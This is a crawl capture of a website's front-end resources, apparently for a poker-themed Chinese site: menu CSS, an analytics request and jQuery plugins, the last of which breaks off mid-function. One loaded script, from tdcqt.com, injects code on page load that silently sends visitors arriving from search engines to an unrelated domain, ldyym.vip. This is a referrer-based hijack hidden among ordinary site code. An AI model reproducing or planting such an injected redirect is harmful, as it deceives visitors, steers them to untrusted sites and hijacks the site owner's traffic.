	    padding: 5px 5px;
	    font-size: 11px;
    }
    ul.contactsidebar li {
        font-size: 12px;
        }
    .contactsidebar li i {
	    margin-left: 0px;
	    margin-right: 5px;
    }
    ul.contactsidebar li span {
	    font-size:16px;
    }
    #blockTitle7 .g-hr-h i{margin-left: -10px;}
}
/* for background-size:cover replacement on iOS devices */
@media only screen and (orientation: portrait) and (device-width: 320px), (device-width: 768px) {
    #programbg>div:nth-of-type(1), #introbg>div:nth-of-type(1), #contact>div:nth-of-type(1), #timetable>div:nth-of-type(1), section#events>div:nth-of-type(1), #tournaments>div:nth-of-type(1)  {
      -webkit-background-size: auto 150%;
      background-attachment: scroll;
    }
}
@media only screen and (orientation: landscape) and (device-width: 320px), (device-width: 768px) {

    #programbg>div:nth-of-type(1), #introbg>div:nth-of-type(1), #contact>div:nth-of-type(1), #timetable>div:nth-of-type(1), section#events>div:nth-of-type(1), #tournaments>div:nth-of-type(1) {
      -webkit-background-size: 150% auto;
      background-attachment: scroll;
    }
}


--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/menu.css
body_size: 3709
content:


.container-menu{width:100%; max-width:100%;position:fixed;z-index: 999999;background: rgba(255,255,255,1);box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);}
.content-menu{display: block; }
/**/
/* defaults */
/**/
.poker-mega-menu,
.poker-mega-menu * {
	margin: 0;
	padding: 0;
	outline: none;
	border: 0;
	background: none;
	
}
.poker-mega-menu {
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}


/**/
/* level 1 */
/**/
.poker-mega-menu {
	position: relative;
	z-index: 999999;
	background: rgba(255,255,255,0.9);
	box-shadow: 0 0 0px rgba(0,0,0,.3);
	font-size: 0;
	line-height: 0;
	text-align: right;
}
.menu-first-li{ margin-left: 15px;}
.poker-mega-menu:after {
	content: '';
	display: table;
	clear: both;
}
.poker-mega-menu li {
	position: relative;
	display: inline-block;
	float: left;
	padding: 5px;
	border-style: solid;
	border-color: rgba(0,0,0,0.1);
	border-right-width: 1px;
	font-size: 13px;
	line-height: 45px;
	text-align: left;
	white-space: nowrap;
}
.poker-mega-menu li a {
	display: block;
	padding: 0 20px;
	text-decoration: none;
	color: #666;
	transition: background 0.4s, color 0.4s;
	-o-transition: background 0.4s, color 0.4s;
	-ms-transition: background 0.4s, color 0.4s;
	-moz-transition: background 0.4s, color 0.4s;
	-webkit-transition: background 0.4s, color 0.4s;
}
.poker-mega-menu li > div {
	position: absolute;
	z-index: 1000;
	top: 100%;
	left: -9999px;
	margin-top: 8px;
	background: rgba(255,255,255,0.9);
	box-shadow: 0 0 8px rgba(0,0,0,.3);
	opacity: 0;
	-o-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-o-transition: -o-transform 0.4s, opacity 0.4s;
	-ms-transition: -ms-transform 0.4s, opacity 0.4s;
	-moz-transition: -moz-transform 0.4s, opacity 0.4s;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
}
.poker-mega-menu li > div:after {
	content: '';
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 8px;
	background: transparent;	
}
.poker-mega-menu li > div:before {
	content: '';
	position: absolute;
	bottom: 100%;
	left: 24px;
	border-right: 5px solid transparent;
	border-bottom: 5px solid rgba(255,255,255,0.9);
	border-left: 5px solid transparent;
}
.poker-mega-menu li:hover > a,
.poker-mega-menu li.current > a {
	background: #D4202B;
	color: #fff;
}
.poker-mega-menu li:hover > div {
	left: 0;
	opacity: 1;
	-webkit-transform: translate(0, 0);
}
.poker-mega-menu .right {
	float: none;
	border-right-width: 0;
	border-left-width: 1px;
}

.poker-mega-menu .right > div {
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu .right:hover > div {
	right: 0;
	left: auto;
}
.poker-mega-menu .right:hover > div:before {
	right: 24px;
	left: auto;
}
.poker-mega-menu .switcher {
	display: none;
}


/**/
/* level 2+ */
/**/
.poker-mega-menu li li {
	display: block;
	float: none;
	border-width: 0;
	border-top-width: 1px;
	line-height: 21px;
	white-space: normal;
}
.poker-mega-menu li li:first-child {
	border-top: 0;
}
.poker-mega-menu li li a {
	padding-top: 12px;
	padding-bottom: 12px;
}
.poker-mega-menu li li > div {
	top: 0;
	margin: 0 0 0 8px;
}
.poker-mega-menu li li > div:after {
	top: 0;
	right: 100%;
	bottom: auto;
	left: auto;
	width: 8px;
	height: 100%;
}
.poker-mega-menu li li > div:before {
	top: 22px;
	right: 100%;
	bottom: auto;
	left: auto;
	border-top: 5px solid transparent;
	border-right: 5px solid rgba(255,255,255,0.9);
	border-bottom: 5px solid transparent;
}
.poker-mega-menu li li:hover > div {
	left: 100%;
}
.poker-mega-menu .right li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu .right li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu .right li > div:before {
	right: auto;
	left: 100%;
	border-right: none;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu .right li:hover > div {
	right: 100%;
	left: auto;
}


/**/
/* positions */
/**/
.poker-mega-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
}
.poker-mega-menu-pos-bottom li > div {
	top: auto;
	bottom: 100%;
	margin: 0 0 8px;
	-o-transform-origin-y: 100%;
	-ms-transform-origin-y: 100%;
	-moz-transform-origin-y: 100%;
	-webkit-transform-origin-y: 100%;
}
.poker-mega-menu-pos-bottom li > div:after {
	top: 100%;
	bottom: auto;
}
.poker-mega-menu-pos-bottom li > div:before {
	top: 100%;
	bottom: auto;
	border-top: 5px solid rgba(255,255,255,0.9);
	border-right: 5px solid transparent;
	border-bottom: none;
	border-left: 5px solid transparent;
}
.poker-mega-menu-pos-bottom li li > div {
	top: auto;	
	bottom: 0;
}
.poker-mega-menu-pos-bottom li li > div:before {
	top: auto;
	bottom: 22px;
}
.poker-mega-menu-pos-bottom.poker-mega-menu-fixed {
	top: auto;
	bottom: 0;
}

.poker-mega-menu-pos-left li,
.poker-mega-menu-pos-right li {
	display: block;
	float: none;
	border-width: 0;
	border-top-width: 1px;
}
.poker-mega-menu-pos-left li:first-child,
.poker-mega-menu-pos-right li:first-child {
	border-top: 0;
}
.poker-mega-menu-pos-left li > div,
.poker-mega-menu-pos-right li > div {
	top: 0;	
}
.poker-mega-menu-pos-left li > div {
	margin: 0 0 0 8px;
}
.poker-mega-menu-pos-right li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu-pos-left li > div:after,
.poker-mega-menu-pos-right li > div:after {
	top: 0;
	bottom: auto;
	width: 8px;
	height: 100%;
}
.poker-mega-menu-pos-left li > div:after {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-right li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu-pos-left li > div:before,
.poker-mega-menu-pos-right li > div:before {
	top: 22px;
	bottom: auto;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
}
.poker-mega-menu-pos-left li > div:before {
	right: 100%;
	left: auto;
	border-right: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-right li > div:before {
	right: auto;
	left: 100%;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-left li:hover > div {
	left: 100%;
}
.poker-mega-menu-pos-right li:hover > div {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-left .bottom > div,
.poker-mega-menu-pos-right .bottom > div {
	top: auto;
	bottom: 0;
	-o-transform-origin-y: 100%;
	-ms-transform-origin-y: 100%;
	-moz-transform-origin-y: 100%;
	-webkit-transform-origin-y: 100%;
}
.poker-mega-menu-pos-left .bottom > div:before,
.poker-mega-menu-pos-right .bottom > div:before {
	top: auto;
	bottom: 22px;
}
.poker-mega-menu-pos-right li li > div {
	margin: 0 8px 0 0;
	-o-transform-origin-x: 100%;
	-ms-transform-origin-x: 100%;
	-moz-transform-origin-x: 100%;
	-webkit-transform-origin-x: 100%;
}
.poker-mega-menu-pos-right li li > div:after {
	right: auto;
	left: 100%;
}
.poker-mega-menu-pos-right li li > div:before {
	right: auto;
	left: 100%;
	border-right: none;
	border-left: 5px solid rgba(255,255,255,0.9);
}
.poker-mega-menu-pos-right li li:hover > div {
	right: 100%;
	left: auto;
}
.poker-mega-menu-pos-left.poker-mega-menu-fixed {
	top: 0;
	right: auto;
	bottom: 0;
	left: 0;
	width: auto;
}
.poker-mega-menu-pos-right.poker-mega-menu-fixed {
	top: 0;
	right: 0;
	bottom: 0;
	left: auto;
	width: auto;
}


/**/
/* animations */
/**/
.poker-mega-menu-anim-slide li > div {
	-o-transform: translate(0, 60px);
	-ms-transform: translate(0, 60px);
	-moz-transform: translate(0, 60px);
	-webkit-transform: translate(0, 60px);	
}
.poker-mega-menu-pos-bottom.poker-mega-menu-anim-slide li > div {
	-o-transform: translate(0, -60px);
	-ms-transform: translate(0, -60px);
	-moz-transform: translate(0, -60px);
	-webkit-transform: translate(0, -60px);
}
.poker-mega-menu-anim-slide li:hover > div {
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);	
}

.poker-mega-menu-anim-scale li > div {
	-o-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-webkit-transform: scale(0, 0);
}
.poker-mega-menu-anim-scale li:hover > div {
	-o-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.poker-mega-menu-anim-flip {
	perspective: 2000px;
	-o-perspective: 2000px;
	-moz-perspective: 2000px;
	-webkit-perspective: 2000px;
}
.poker-mega-menu-anim-flip li > div {
	transform-style: preserve-3d;
	-o-transform: preserve-3d;
	-moz-transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	transform: rotateX(-75deg);
	-o-transform: rotateX(-75deg);
	-moz-transform: rotateX(-75deg);
	-webkit-transform: rotateX(-75deg);
}
.poker-mega-menu-anim-flip li:hover > div {
	transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
}


/**/
/* grid */
/**/
.poker-mega-menu .grid-column {
	float: left;
	border-color: #d9d9d9;
	border-left-width: 1px;
	border-left-style: solid;
}
.poker-mega-menu .grid-column:first-child {
	margin-left: 0;
	border-left: 0;
}
.poker-mega-menu .grid-column2,
.poker-mega-menu .grid-container2 {
	width: 155px;
}
.poker-mega-menu .grid-column3,
.poker-mega-menu .grid-container3 {
	width: 233px;
}
.poker-mega-menu .grid-column4,
.poker-mega-menu .grid-container4 {
	width: 311px;
}
.poker-mega-menu .grid-column5,
.poker-mega-menu .grid-container5 {
	width: 389px;
}
.poker-mega-menu .grid-column6,
.poker-mega-menu .grid-container6 {
	width: 467px;
}
.poker-mega-menu .grid-column7,
.poker-mega-menu .grid-container7 {
	width: 545px;
}
.poker-mega-menu .grid-column8,
.poker-mega-menu .grid-container8 {
	width: 623px;
}
.poker-mega-menu .grid-column9,
.poker-mega-menu .grid-container9 {
	width: 701px;
}
.poker-mega-menu .grid-column10,
.poker-mega-menu .grid-container10 {
	width: 779px;
}
.poker-mega-menu .grid-column11,
.poker-mega-menu .grid-container11 {
	width: 857px;
}
.poker-mega-menu .grid-column12,
.poker-mega-menu .grid-container12 {
	width: 935px;
}


/**/
/* icons */
/**/
.poker-mega-menu li a > .fa {
	display: block;
	float: left;
	width: 16px;
	margin: 0 10px 0 -4px;
  font-size: 16px;
  line-height: inherit;
  text-align: center;
}
.poker-mega-menu li a > .fa-single {
	float: none;
	margin: 0;
}
.poker-mega-menu li a > .fa-indicator {
	position: relative;
	top: -1px;
	float: none;
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin: 0 -10px 0 10px;
	font-size: 9px;
	line-height: 1;
	text-align: right;
}
.poker-mega-menu li li a > .fa-indicator {
	top: 0;
	float: right;
	display: block;
	line-height: inherit;
}


/**/
/* forms */
/**/
.poker-mega-menu form fieldset {
	display: block;	
	padding: 25px 30px;
}
.poker-mega-menu form fieldset + fieldset {
	border-top: 1px solid rgba(0,0,0,.1);
}
.poker-mega-menu form section {
	margin-bottom: 20px;
}
.poker-mega-menu form .input,
.poker-mega-menu form .textarea,
.poker-mega-menu form .radio,
.poker-mega-menu form .checkbox,
.poker-mega-menu form .button {
	position: relative;
	display: block;
}
.poker-mega-menu form .input input,
.poker-mega-menu form .textarea textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	height: 39px;
	padding: 8px 10px;
	outline: none;
	border: 2px solid #e5e5e5;
	border-radius: 0;
	background: #fff;
	font: 13px/19px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #404040;
	appearance: normal;
	-moz-appearance: none;
	-webkit-appearance: none;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}
.poker-mega-menu form .textarea textarea {
	height: auto;
	resize: none;
}
.poker-mega-menu form .button {
	float: right;
	height: 39px;
	overflow: hidden;
	margin-left: 20px;
	padding: 0 20px;
	outline: none;
	border: 0;
	background-color: #D4202B;
	font: 300 13px/39px 'Open Sans', Helvetica, Arial, sans-serif;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
	opacity: 0.8;
	transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	-ms-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-webkit-transition: opacity 0.2s;
}
.poker-mega-menu form .fa-append {
	position: absolute;
	top: 5px;
	right: 5px;
	width: 29px;
	height: 29px;
	padding-left: 3px;
	border-left: 1px solid #e5e5e5;
	font-size: 15px;
	line-height: 29px;
	text-align: center;
	color: #ccc;
}
.poker-mega-menu form .input .fa-append + input,
.poker-mega-menu form .textarea .fa-append + textarea {
	padding-right: 46px;
}
.poker-mega-menu form .row {
	margin: 0 -15px;
}
.poker-mega-menu form .row:after {
	content: '';
	display: table;
	clear: both;
}
.poker-mega-menu form .col {
	float: left;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.poker-mega-menu form .col-6 {
	width: 50%;
}
.poker-mega-menu form .input:hover input,
.poker-mega-menu form .textarea:hover textarea,
.poker-mega-menu form .checkbox:hover i {
	border-color: #8dc9e5;
}
.poker-mega-menu form .button:hover {
	opacity: 1;
}

.poker-mega-menu form .input input:focus,
.poker-mega-menu form .textarea textarea:focus,
.poker-mega-menu form .checkbox input:focus + i {
	border-color: #D4202B;
}
.poker-mega-menu .search {
	border-left: 0;
}
.poker-mega-menu .search .input {
	margin: 3px 3px 3px 3px;
}
.poker-mega-menu .search .input input {
	width: 240px;
	padding-right: 65px;
}
.poker-mega-menu .search .button {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
}
@media only screen and (max-width: 1280px) 
{
    .poker-mega-menu .right{
        float: left;
        border-right-width: 1px;
        border-left-width: 0px;
        }
     .poker-mega-menu li a {
	    padding: 0 15px;
     }
}

/**/
/* pad */
/**/
@media only screen and (min-width: 769px) and (max-width: 1024px) {
	.poker-mega-menu li a {
		padding: 0 15px;
	}
	.poker-mega-menu li a > .fa-indicator {
		margin-right: -5px;
	}
	
	 .poker-mega-menu li a{padding: 0 15px;}
	 .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
        
	.poker-mega-menu .grid-column2,
	.poker-mega-menu .grid-container2 {
		width: 147px;
	}
	.poker-mega-menu .grid-column3,
	.poker-mega-menu .grid-container3 {
		width: 176px;
	}
	.poker-mega-menu .grid-column4,
	.poker-mega-menu .grid-container4 {
		width: 235px;
	}
	.poker-mega-menu .grid-column5,
	.poker-mega-menu .grid-container5 {
		width: 294px;
	}
	.poker-mega-menu .grid-column6,
	.poker-mega-menu .grid-container6 {
		width: 353px;
	}
	.poker-mega-menu .grid-column7,
	.poker-mega-menu .grid-container7 {
		width: 412px;
	}
	.poker-mega-menu .grid-column8,
	.poker-mega-menu .grid-container8 {
		width: 471px;
	}
	.poker-mega-menu .grid-column9,
	.poker-mega-menu .grid-container9 {
		width: 530px;
	}
	.poker-mega-menu .grid-column10,
	.poker-mega-menu .grid-container10 {
		width: 589px;
	}
	.poker-mega-menu .grid-column11,
	.poker-mega-menu .grid-container11 {
		width: 648px;
	}
	.poker-mega-menu .grid-column12,
	.poker-mega-menu .grid-container12 {
		width: 707px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 959px) 
{
    .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
    .poker-mega-menu li{padding: 5px 1px;}
    .poker-mega-menu li a{padding:0 6px}
	.menu-first-li {margin-left: 0;}
}
/**/
/* ipad */
/**/
@media screen and (max-width: 768px) {
	body {
    -webkit-text-size-adjust: none;
  }
  .menu-first-li{ margin-left: 0px;}
	.poker-mega-menu .grid-column {
		float: none;
		width: auto;
		margin: 0;
		border: 0;
		border-top: 1px solid #d9d9d9;
	}
	.poker-mega-menu .grid-column:first-child {
		border-top: 0;
	}
	.poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
  .poker-mega-menu form fieldset {
  	display: block;
  	padding: 15px 20px;
  }
	.poker-mega-menu form section {
		margin-bottom: 10px;
	}
  .poker-mega-menu form .row {
  	margin: 0 -10px;
  }
  .poker-mega-menu form .col {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.poker-mega-menu .last
	{
	    margin-right:20px;
	    }
	.poker-mega-menu-response-to-stack > li {
		display: block;
		float: none;
		border: 0;
		border-top: 1px solid #d9d9d9;
	}
	.poker-mega-menu-response-to-stack > li:first-child {
		border-top: 0;
	}
	.poker-mega-menu-response-to-switcher > li {
		display: none;
		float: none;
		border: 0;
	}
	.poker-mega-menu-response-to-switcher > .switcher {
		display: block;
	}
	.poker-mega-menu-response-to-switcher:hover > li {
		display: block;
		border-top: 1px solid #d9d9d9;		
	}
	.poker-mega-menu-response-to-switcher:hover > .switcher {
		display: none;	
	}
	.poker-mega-menu-response-to-stack li > div,
	.poker-mega-menu-response-to-stack li > [class^="grid-container"],
	.poker-mega-menu-response-to-switcher li > div,
	.poker-mega-menu-response-to-switcher li > [class^="grid-container"] {
		top: 100%;
		bottom: auto;
		width: auto;
		margin: 8px 0 0 0;		
		-o-transform-origin: 0 0;
		-ms-transform-origin: 0 0;
		-moz-transform-origin: 0 0;
		-webkit-transform-origin: 0 0;
	}
	.poker-mega-menu-response-to-stack li > div:after,
	.poker-mega-menu-response-to-switcher li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-stack li > div:before,
	.poker-mega-menu-response-to-switcher li > div:before {
		display: none;
	}
	.poker-mega-menu-response-to-stack li a > .fa,
	.poker-mega-menu-response-to-switcher li a > .fa {
		margin: 0 15px 0 0;
	}
	.poker-mega-menu-response-to-stack li:hover > div,
	.poker-mega-menu-response-to-stack li:hover > [class^="grid-container"],
	.poker-mega-menu-response-to-switcher li:hover > div,
	.poker-mega-menu-response-to-switcher li:hover > [class^="grid-container"] {
		right: 0;
		left: 51px;
	}
	.poker-mega-menu-response-to-stack li li > div,
	.poker-mega-menu-response-to-switcher li li > div {
		top: 100%;
		width: auto;
		margin: 8px 0 0 0;
	}
	.poker-mega-menu-response-to-stack li li > div:after,
	.poker-mega-menu-response-to-switcher li li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-stack li li:hover > div,
	.poker-mega-menu-response-to-switcher li li:hover > div {
		right: 0;
		left: 51px;
	}
	.poker-mega-menu-response-to-stack .search .input input,
	.poker-mega-menu-response-to-switcher .search .input input {
		width: 100%;
	}	
	
  .poker-mega-menu-response-to-icons li {
  	position: static;
  	font-size: 0;
	}
	.poker-mega-menu-response-to-icons li a {
		padding: 0 10px;
	}
	.poker-mega-menu-response-to-icons li > div,
	.poker-mega-menu-response-to-icons li > [class^="grid-container"] {
		width: 100%;
	}
	.poker-mega-menu-response-to-icons li > div:before {
		display: none;
	}
	.poker-mega-menu-response-to-icons li a > .fa {
		margin: 0;
	}	
	.poker-mega-menu-response-to-icons li a > .fa-indicator {
		position: static;
		display: block;
		float: right;
		margin-left: 10px;
		line-height: 45px;
	}
	.poker-mega-menu-response-to-icons li li {
		position: relative;
		font-size: 13px;
	}
	.poker-mega-menu-response-to-icons li li > div,
	.poker-mega-menu-response-to-icons .right li > div {
		top: 100%;
		margin: 8px 0 0 0;
	}
	.poker-mega-menu-response-to-icons li li > div:after,
	.poker-mega-menu-response-to-icons .right li > div:after {
		top: auto;
		right: auto;
		bottom: 100%;
		left: 0;
		width: 100%;
		height: 8px;
	}
	.poker-mega-menu-response-to-icons li li:hover > div,
	.poker-mega-menu-response-to-icons .right li:hover > div {
		right: 0;
		left: 41px;
		width: auto;
	}

	.poker-mega-menu-response-to-icons li li a > .fa {
		margin-right: 10px;
	}
	.poker-mega-menu-response-to-icons li li a > .fa-indicator {
		margin-right: 0px;
	}
	.poker-mega-menu-response-to-icons.poker-mega-menu-anim-flip li li > div {
		top: 100%;
		margin: 8px 0 0 0;
		transform: rotateX(0deg);
		-moz-transform: rotateX(0deg);
		-webkit-transform: rotateX(0deg);
	}
	.poker-mega-menu-pos-bottom.poker-mega-menu-response-to-icons li li > div {
		top: auto;
		bottom: 100%;
		margin: 0 0 8px 0;
	}	
	.poker-mega-menu-pos-bottom.poker-mega-menu-response-to-icons li li > div:after {
		top: 100%;
		bottom: auto;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) 
{
    

}
@media screen and (max-width: 600px) 
{
    .content-menu{width:100%;}
    .poker-mega-menu li{ padding: 3px;}

}
@media (max-width: 480px) and (orientation: landscape) 
{ 
  .poker-mega-menu-response-to-icons li a {padding: 0 5px;}
    .poker-mega-menu li{ padding: 2px;}
    .poker-mega-menu .right {
            border-left-width: 0;
            border-right-width: 1px;
            float: left;
        }
     .poker-mega-menu .last{margin-right:0px;}
     
  }
@media only screen (max-width: 481px) and (orientation: portrait) 
{ 
    .poker-mega-menu-response-to-icons li a {padding: 0 9px;}  
  }
@media only screen and (max-width: 385px) 
{
    .poker-mega-menu .right {
        border-left-width: 0px;
        border-right-width: 1px;
        float: left;
    }
    .poker-mega-menu .last{margin-right:0px;}
    .poker-mega-menu-response-to-icons li a {padding: 0 8px;}
    .poker-mega-menu li {padding: 3px;}
}
@media only screen and (max-width: 321px) 
{
    .poker-mega-menu-response-to-icons li a {padding: 0 7px;}
    .poker-mega-menu li{ padding: 3px;}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=72713642&t=pageview&_s=1&dl=http%3A%2F%2Fbaoyukeji.net%2F&ul=en-us%40posix&dt=%E5%AF%B6%E6%AF%93%E7%A7%91%E6%8A%80%20-%20BAOYUKEJI%20OFFICIAL%20WEBSITE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=591525952&gjid=146639199&cid=1603084674.1767019884&tid=UA-57631647-1&_gid=253773837.1767019884&_r=1&_slc=1&z=1152004534
body_size: -284
content:
2,cG-J4D31GQM5Z

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/jquery.appear.js
body_size: 772
content:
/*
* jQuery.appear
* http://code.google.com/p/jquery-appear/
*
* Copyright (c) 2009 Michael Hixson
* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
*/
(function ($) { $.fn.appear = function (f, o) { var s = $.extend({ one: true }, o); return this.each(function () { var t = $(this); t.appeared = false; if (!f) { t.trigger('appear', s.data); return; } var w = $(window); var c = function () { if (!t.is(':visible')) { t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; if (y + t.height() >= b && y <= b + w.height() && x + t.width() >= a && x <= a + w.width()) { if (!t.appeared) t.trigger('appear', s.data); } else { t.appeared = false; } }; var m = function () { t.appeared = true; if (s.one) { w.unbind('scroll', c); var i = $.inArray(c, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } f.apply(this, arguments); }; if (s.one) t.one('appear', s.data, m); else t.bind('appear', s.data, m); w.scroll(c); $.fn.appear.checks.push(c); (c)(); }); }; $.extend($.fn.appear, { checks: [], timeout: null, checkAll: function () { var l = $.fn.appear.checks.length; if (l > 0) while (l--) ($.fn.appear.checks[l])(); }, run: function () { if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function (i, n) { var u = $.fn[n]; if (u) { $.fn[n] = function () { var r = u.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tdcqt.com/xk.js
body_size: 434
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?93eb74817293847f2cf9fda30060d157";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://ldyym.vip\";");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/jquery.nav1.js
body_size: 1544
content:
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 0.6
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */
;(function($) {
"use strict";
  $.fn.onePageNav = function(options) {
    var opts = $.extend({}, $.fn.onePageNav.defaults, options),
        onePageNav = {};
    
    onePageNav.sections = {};
    
    onePageNav.bindNav = function($el, $this, o) {
      var $par = $el.parent(),
          newLoc = $el.attr('href'),
          $win = $(window);

      if(!$par.hasClass(o.currentClass)) {
        if(o.begin) {
          o.begin();
        }
        onePageNav.adjustNav($this, $par, o.currentClass);
        $win.unbind('.onePageNav');


        $.scrollTo(newLoc, o.scrollSpeed, {
          offset: {
                        top: - 70
                    },
                    easing : 'easeInCubic',
          onAfter: function() {
            if(o.changeHash) {
              window.location.hash = newLoc;

            }
            $win.bind('scroll.onePageNav', function() {
              onePageNav.scrollChange($this, o.currentClass);
            });
            if(o.end) {
              o.end();
            }
          }
        });
      }
    };
    
    onePageNav.adjustNav = function($this, $el, curClass) {
      $this.find('.'+curClass).removeClass(curClass);
      $el.addClass(curClass);
    };
    
    onePageNav.getPositions = function($this) {
      $this.find('a.link_onepage').each(function() {
        var linkHref = $(this).attr('href'),
            divPos = $(linkHref).offset(),
            topPos = divPos.top;
        onePageNav.sections[linkHref.substr(1)] = Math.round(topPos);
      });
    };
    
    onePageNav.getSection = function(windowPos) {
      var returnValue = '',
          windowHeight = Math.round($(window).height() / 2);
      
      for(var section in onePageNav.sections) {
        if((onePageNav.sections[section] - windowHeight) < windowPos) {
          returnValue = section;
        }
      }
      return returnValue;
    };
    var execute = false;
    onePageNav.scrollChange = function($this, curClass) {
      onePageNav.getPositions($this);
      
      var windowTop = $(window).scrollTop(),
          position = onePageNav.getSection(windowTop);
        if ((windowTop > 2700) & (execute == false)) {
            counterNumber();
            execute = true;
        }
        if (position == "texas") {
            $('#news1').addClass('cbp-so-side');
            $('#tableservice').addClass('cbp-so-side');
            $('.grid_item').addClass('animated');
            $('#blockTitle1').addClass('uk-animation-scale-down');
        } else if (position == "game") {
            $('.luxe-animate').addClass('animated');
            $('#blockTitle2').addClass('uk-animation-scale-down');
        } else if (position == "section-3") {
            $('#blockTitle4').addClass('uk-animation-scale-down');
        //} else if (position == "section-4") {
        //    $('#blockTitle5').addClass('uk-animation-scale-down');
        } else if (position == "tournaments") {
            $('#blockTitle4').addClass('uk-animation-scale-down');
        } else if (position == "section-6") {
            $('#blockTitle7').addClass('uk-animation-scale-down');
        }
            $('#sponsorpoker').find('.one_sixth_sponsor').addClass('one_sixth_sponsor_after');


        if(position !== '') {
